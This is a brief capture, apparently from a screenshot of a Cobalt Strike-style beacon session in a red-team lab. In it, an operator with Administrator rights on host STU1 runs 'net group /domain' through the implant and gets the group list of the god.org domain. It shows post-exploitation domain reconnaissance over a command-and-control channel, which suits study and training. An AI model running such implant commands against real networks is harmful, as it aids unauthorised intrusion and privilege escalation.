 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 60 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。
[STU1] Administrator */584
beacon>